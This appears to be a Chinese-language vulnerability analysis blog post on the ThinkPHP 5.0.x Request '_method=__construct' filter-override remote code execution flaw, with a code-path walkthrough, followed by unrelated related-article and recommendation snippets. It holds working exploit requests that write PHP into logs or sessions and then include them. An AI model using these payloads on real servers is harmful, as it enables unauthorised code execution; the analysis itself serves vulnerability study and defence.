Thinkphp5 由Request导致的RCE漏洞版本小结

一。

tp5.0.0-5.0.12

这版本是直接可以利用的,无需captcha模块。



分析:thinkphp/library/think/App.php 中的run方法:



filter(方法就是给$request->filter属性赋值:



然后默认配置的值:



所以也就是不管用户是否设置,这里$request->filter属性都会被重置。这里其实是一点不影响整个漏洞的。





影响漏洞的在后面:

然后执行的:app::routeCheck->Route::check(

这里route->filter属性是被赋值了。

在tp>=5.0.13的代码以后:(5.0.12以前的版本,module(方法中,没有$request->filter($config['default_filter']);代码,所以不会导致我们设置的filter属性被覆盖。)

当没有captcha模块中的路由的时候会执行:

当存在captcha模块的时候会执行:

绑定路由到控制器,方法。手册:https://www.kancloud.cn/manual/thinkphp5/118037

漏洞利用:

为了兼容php7 这里选择的还是包含:

1.可以利用我上面文章中的办法:log类写入日志,lang类包含。

exp:

1.

http://localhost/ThinkPHP/tp507/public/index.php?xxx=<?php phpinfo();?>

POST: _method=__construct&filter=\think\Log::write&method=name

2.

http://localhost/ThinkPHP/tp507/public/index.php?xxx=../runtime/log/202003/17.log

POST: _method=__construct&filter=\think\Lang::load&method=name

这个方法就是可能因为日志内容过大,或者别人写入了<?php 这种东西而没有闭合导致包含失败。

2.也可以利用网上说的:包含session。

exp:

1.

http://localhost/ThinkPHP/tp507/public/index.php?xxx=<?php phpinfo();?>

POST:_method=__construct&filter=\think\Session::set&method=name

还需要设置一个cookie:PHPSESSID=aaaaa

2.



http://localhost/ThinkPHP/tp507/public/index.php?xxx=../../../../Extensions/tmp/tmp/sess_aaaaa

POST:_method=__construct&filter=\think\__include_file&method=name

这个方法有个问题就是需要获取到session储存的路径,在phpinfo中可以查看。



注:这里包含的时候,包含的参数一定要在第一位,如:

get的参数始终在前面:

tp >= 5.0.13 以后的版本,只有完整版才有captcha模块,所以只影响完整版。

Thinkphp5 由Request导致的RCE漏洞版本小结的更多相关文章

- ThinkPHP-5.0.23新的RCE漏洞测试和POC

TP5新RCE漏洞 昨天又是周五,讨厌周五曝漏洞,还得又得加班,算了,还是先验证一波.新的TP5RCE,据说发现者因为上次的RCE,于是又审计了代码,结果发现的.TP5也成了万人轮啊. 测试 环境搭建 ...

- Joomla 3.0.0 - 3.4.6 RCE漏洞分析记录

0x00 前言 今天早上看到了国内几家安全媒体发了Joomla RCE漏洞的预警,漏洞利用的EXP也在Github公开了.我大致看了一眼描述,觉得是个挺有意思的漏洞,因此有了这篇分析的文章,其实这个 ...

- 22.ThinkPHP5框架缺陷导致远程命令执行

前言: 昨天爆出了ThinkPHP5框架缺陷导致远程命令执行,大佬们都赶上潮流挖洞,小白还是默默学习一下这个漏洞 漏洞影响范围: Thinkphp 5.1.0 - 5.1.31 Thinkphp 5. ...

- Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现

Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现 一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.12,官网: ...

- thinkphp5.0.22远程代码执行漏洞分析及复现

虽然网上已经有几篇公开的漏洞分析文章,但都是针对5.1版本的,而且看起来都比较抽象:我没有深入分析5.1版本,但看了下网上分析5.1版本漏洞的文章,发现虽然POC都是一样的,但它们的漏洞触发原因是不同 ...

- GitStack系统RCE漏洞学习

漏洞简介 漏洞简情 漏洞程序 GitStack 影响版本 <=2.3.10 漏洞类型 RCE 漏洞评价 高危 漏洞编号 CVE-2018-5955 漏洞程序介绍 GitStack是一款基于Pyt ...

- WordPress插件Social Warfare<=3.5.2 无需登录RCE漏洞

该漏洞只存在于Social Warfare插进的3.5.0.3.5.1和3.5.2版本中,其他版本不存在. 2019年3月21日插件作者紧急发布了3.5.3版本以修复高危的RCE漏洞,在<=3. ...

- Apache Solr Velocity模板注入RCE漏洞复现

Apache Solr Velocity模板注入RCE漏洞复现 一.Apache Solr介绍 Solr是一个独立的企业级搜索应用服务器,它对外提供类似于web-service的API接口,用户可以通 ...

- Joomla框架搭建&远程代码执行(RCE)漏洞复现

一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.8,官网: https://downloads.joomla.org/,漏洞位于根 ...

随机推荐

- Keras使用多个GPU并行

model = Model(inputs=[v_i, v_j], outputs=output_list) model = multi_gpu_model(model,4) model.compile ...

- maven 父子项目 pom

父项目 <!--项目 id--> <artifactId>expressway-cloud-travel</artifactId> <!-- 子模块--> ...

- python之scrapy篇(二)

一.创建工程 scarpy startproject xxx 二.编写iteam文件 # -*- coding: utf-8 -*- # Define here the models for your ...

- uni-app 顶部tabbar切换

完成样式 项目地址:https://gitee.com/jielov/uni-app-tabbar 顶部tabbar代码 <!--顶部导航栏--> <view class=" ...

- MariaDB Galera Cluster集群搭建

MariaDB Galera Cluster是什么? Galera Cluster是由第三方公司Codership所研发的一套免费开源的集群高可用方案,实现了数据零丢失,官网地址为http://g ...

- 【函数分享】每日PHP函数分享(2021-1-11)

str_shuffle() 随机打乱一个字符串. string str_shuffle ( string $str ) 参数描述 str 输入字符串.返回值:返回打乱后的字符串.实例: < ...

- 【老孟Flutter】为什么 build 方法放在 State 中而不是在 StatefulWidget 中

老孟导读:此篇文章是生命周期相关文章的番外篇,在查看源码的过程中发现了这一有趣的问题,欢迎大家一起探讨. Flutter 中Stateful 组件的生命周期:http://laomengit.com/ ...

- VRay for SketchUp渲染图黑原因及解决方案

很多人都遇到用Vray for SketchUp云渲染的时候,渲染出来的图片是全黑或者是局部是黑色, 这是什么原因呢? 1.有一种情况是,SketchUp的文件储存机制和其他的软件有些不同,它是把模型 ...

- 【Java基础】网络编程

网络编程 网络编程概述 网络编程的目的:直接或简洁地通过网络协议与其他计算机实现数据交换,进行通讯. 网络编程的两个主要问题: 如果准确地定位网络上一台或多台主机,并定位主机上的特定应用: 找到主机后 ...

- Docker Harbor 高可用 1.7.5版本(七)

环境说明: node1 10.10.5.135 仓库 1 node2 10.10.5.136 仓库 2 node3 10.10.5.137 客户端 实验内容: Harbor 可以在两台主机之间相互同步 ...